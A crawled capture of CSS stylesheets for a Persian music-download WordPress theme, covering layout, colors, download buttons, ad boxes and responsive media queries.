.footbox h5{color:#fff;font-size:17px;border-bottom:1px solid rgba(255,255,255,0.1);padding:0 0 10px}
.footbox ul{line-height:2;padding:5px 0}
.footbox li a{color:rgba(255,255,255,0.6)}
.footbox li a:hover{color:#fff}
.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}
.copyright a{color:var(--main--hue)}
.notfound{color:#777}
.notfound img{margin:1em auto;display:block}
.notfound form{position:relative;width:95%;margin:1em auto}
.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}
.notfound button{position:absolute;height:32px;background:var(--main--hue);color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}
.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}
.boxdownload .player{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}
.boxdownload audio,.boxdownload video{width:100%}
.singers a:not(.yn-bnr a),.boxdownload a:not(.yn-bnr a){background:var(--main--hue);color:#fff!important;display:flex;margin:.7em 0 1em;font-size:16px;padding:.8em 1em;text-align:center;border-radius:10px;border-bottom:2px solid RGBA(0,0,0,0.2);justify-content:center;align-items:center;flex-wrap:wrap;}
.singers a{margin-top:0;font-weight:normal;}
.boxdownload a:hover,.singers a{background:#1b262c!important;box-shadow:0 3px 8px rgba(0,0,0,0.2)}
.singers a:hover{background:#111;}
.boxdownload a::before{content:"";background:url(assets/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}
.eplfx a {position: fixed;left: 1em;top:1em;padding: 1em 1.5em;font-size: 15px;border-radius: 10px;color: #fff!important;background: var(--main--hue);border: 2px solid #f2f2f2;}
.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 10px;font-size:13px;font-weight:400;border-radius:10px;color:RGBA(0,0,0,0.6);justify-content:center;margin-top:5px}
.ctags a{color:RGBA(0,0,0,0.7);margin:5px}
.ctags a:hover{color:var(--hover--hue)}
.social{flex-direction:row-reverse;justify-content:center;margin-top:.5em}
.social a{width:30px;height:30px;background-image:url(assets/icon.png);text-indent:200%;overflow:hidden;margin:5px;border-radius:12px;background-color:#1B262C;display:flex}
.social a:hover{background-color:var(--main--hue)}
.social .fbc{background-position:-3px -44px}
.social .twt{background-position:-33px -44px}
.social .lnd{background-position:-94px -45px}
.social .tlg{background-position:-63px -45px}
.social .insta{background-position:-157px -45px}
.social .aprt{background-position:-124px -46px}
.social .whts{background-position:-185px -46px}
.commentsfrom form{padding:0.7em;}
.sbox.commentsfrom header::before{background-position:-162px -16px}
.commentsfrom .holder{justify-content:space-between;margin-bottom:1em}
.commentsfrom input,.commentsfrom textarea{background:#f2f2f2;padding:7px 10px;border-radius:8px}
.commentsfrom input{width:49%}
.commentsfrom textarea{width:100%;resize:none}
.commentsfrom button{background:var(--main--hue);padding:7px 15px;border-radius:8px;color:#fff;font-size:15px;margin-top:.5em}
.answer li{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);margin-bottom:1em;padding:.5em;border-radius:5px}
.answer .chdr{background:#f2f2f2;justify-content:space-between;padding:.5em;border-radius:5px}
.answer .chdr strong{color:RGBA(0,0,0,0.7);display:flex;align-items:center}
.answer .chdr strong b{color:#fff;background:var(--main--hue);font-weight:400;padding:0 5px;border-radius:5px;margin:0 5px;font-size:12px}
.answer .chdr span{color:RGBA(0,0,0,0.25);font-size:12px}
.answer li p{padding:1em .5em .5em;color:RGBA(0,0,0,0.5)}
.answer ul{margin-right:1em}
.vebeetpre,.vebeetnext{position:fixed;height:85px;top:50%;z-index:9;transform:translate(0,-50%);width:36px;right:0;border-radius:10px 0 0 10px;color:#fff;background:var(--main--hue);font-size:13px}
.vebeetpre:hover,.vebeetnext:hover{color:#fff;background:#333}
.vebeetpre{right:initial;left:0;border-radius:0 10px 10px 0}
.vebeetnext span,.vebeetpre span{transform:rotate(-90deg) translate(-50%,0);position:absolute;width:67px;text-align:center}
.vebeetnext span{left:-1.15em}
.vebeetpre span{right:-.9em}
/* آپدیت 1.2 */
.social.scils,.shortlink{width:100%}
.social.scils a{margin:10px 5px;background-color:#aaa}
.social.scils a:hover{background-color:var(--main--hue)}
.shortlink h3,.social h3{background:RGBA(0,0,0,0.1);display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 .5em;font-size:13px;font-weight:400;width:100%}
.social h3{margin:0}
.shortlink textarea{direction:ltr;padding:4px;font-size:11px;resize:none;border-radius:3px;height:26px;width:100%;border:1px solid #f2f2f2;color:#676767;margin:0 0 .5em;text-align:center;overflow:hidden}
.specials.spcls{margin:0}
.specials.spcls ul{padding:0.5em;align-items:stretch}
.specials.spclm ul{align-items:stretch}
.specials.spcls ul li{width:25%;padding:0 2px}
.sbox .specials.spcls li:before,.sbox .specials.spclm li:before{display:none}
.specials.spcls ul li img{border-radius:8px}
.specials.spcls ul li span,.specials.spclm ul li span{position:inherit;height:auto;transform:none;opacity:1;visibility:visible;padding:0;background:none;color:#676767;font-size:12px;text-align:center;line-height:1.5;margin-top:5px}
.specials.spclm ul li span{margin:5px 0}
.specials.spcls ul li:hover span{color:var(--main--hue)}
.telinsta{width:80%;margin:0 auto;padding:0 0 1em;display:flex;justify-content:space-between}
.telinsta a{color:#fff!important;display:flex;padding:.7em;text-align:center;border-radius:10px;justify-content:center;align-items:center;width:48.5%;border-bottom:2px solid RGBA(0,0,0,0.2)}
.telinsta a:before{content:"";width:20px;height:20px;background-image:url(assets/icon.png)}
.telinsta .telg:before{background-position:-282px -49px}
.telinsta .insta:before{background-position:-158px -48px}
.telinsta .telg{background:#2da4e0}
.telinsta .insta{background:#a72de0}
.telinsta a:hover{background:#1b262c}
.mcenter.mcenter2{width:100%;padding:0 0 0 1em}
.boxdownload a span{background:RGBA(0,0,0,0.2);font-size:12px;padding:2px 6px;border-radius:7px;margin:2px 5px}
/* آپدیت 1.4 */
.mcnotice {position: fixed;height: 50px;bottom: 0;left: 0;right: 0;background:var(--note--hue);text-align: center;display: flex;justify-content: center;align-items: center;font-size: 15px;font-weight: bold;z-index: 676767}
.mcnotice a {color:var(--notea--hue)!important;font-weight: normal}
.mnotp {padding-bottom: 50px}
.copyright{line-height:2}
.side_right{flex-direction: row-reverse;}

.side_right .mcenter{padding: 0 1em 0 0;}

@media screen and (max-width:800px) {
.header nav,.search,.mcenter,.sidebar.right,.sidebar.left,.mright{width:100%}
.search{margin-top:1em}
.mcenter{padding:0}
.mpagenavi{margin-bottom:1em}
}
@media screen and (max-width:640px) {
.specials ul li{width:33.33%;padding:7px}
.specials,.headads{margin:.5em auto 0}
.width.flex2{margin-top:1em}
.footbox,.commentsfrom button{width:100%}
.footbox h5,.footbox ul{text-align:center}
.footbox:nth-child(2){padding:1em 0}
.copyright{margin-top:1em}
}
@media screen and (max-width:520px) {
.header .flex{justify-content:center}
.header nav ul{display:block;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:1em 0}
.header nav ul li{display:inline-block}
.boxdownload,.telinsta{width:90%}
.header{padding: 0.5em 0;}
}
@media screen and (max-width:375px) {
.specials ul li{width:50%}

.telinsta {flex-direction:column;}
.telinsta a{width:100%;}
.telinsta a:nth-child(2){margin-top:1em;}

}
@media screen and (max-width:280px) {
.boxdownload a::before{display:none}
.commentsfrom .holder{flex-direction:column}
.commentsfrom input{width:100%}
.commentsfrom .mail{margin-top:1em}
}

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1432
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
    text-align: center;
    border-radius: 5px;
	  font-size: 13px;
}
@media only screen and (max-width: 991px) {
  .enibox>a {
    width:90%;
		margin-right:17px;
		padding:3px;
				margin-bottom:1px;

  }
}

footer.footer {
    background: #0D0628!important;
}

.copyright {background: #1a1c2a!important;}

header.header {
background: #588157 !important;
}

.header, .search button, .posts header, .sbox header, .mpagenavi a:hover, .mpagenavi .current, .posts .more:hover, .singers a, .boxdownload a, .vebeetpre, .vebeetnext, .commentsfrom button, .answer .chdr strong b {
    background-color: #588157 !important;
}

.posts .more {
    background-color: #0D0628!important;
}

.header li a {
    border-block-color: #fff!important;
}

.header li a:hover {
    background-color: #FCA17D!important;
    color: #0D0628!important;
}

.box-pbn > ul > li > a {
  background-color: #DAD7CD8C !important;
  border-right: 3px solid #344E41;
	border-radius:0;
	margin:2px 0 !important;
}

.posts footer ul li a:hover {
    color: #FCA17D!important;
}
.shortlink {
    display: none;
}
.footer .footbox:nth-child(1), .footer .footbox:nth-child(2) {
    display: none;
}
.textlogo h1, .textlogo2 h1 {
    width: 0 !important;
}
.sbox li::before{
display:none;
}

#email{
  display:none;
}
.ads-header {
  display: flex;
  flex-wrap: wrap;
  margin-top: 15px;
}
.ads-header-c {
  flex-basis: 33%;
	padding: 4px;
}
.ads-header-c .yn-bnr {
  background: #fff;
  border-radius: 7px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.pbn{
		display:none!important;
	}
@media only screen and (max-width: 991px) {
	.ads-header-c {
  flex-basis:100%;
}
}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }
@media screen and (max-width: 520px){
.header .flex {
	justify-content: space-around;}
	
.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.53)!important;
  padding: 2px 5px;
  margin: 0 2px;
	font-size: 14px;

	}
	a.textlogo.txlg2 {
      background-size: 80px 64px;
    width: 80px;
    height: 65px;
    margin-left: 260px;	
}
	.header nav ul {
  display: block;
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
  margin-top: -55px;
		padding-right:80px
}
	.header li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.19) !important;
  padding: 4px 6px;
  margin: 0 2px;
  font-size: 13px;
}
	.specials ul li span, .specials ul li span {
    position: inherit;
    height: auto;
    transform: none;
    opacity: 1;
    visibility: visible;
    padding: 0;
    background: none;
    color: #676767;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin-top: 5px;
}
}
.the_content a:after{
	content: " ";
}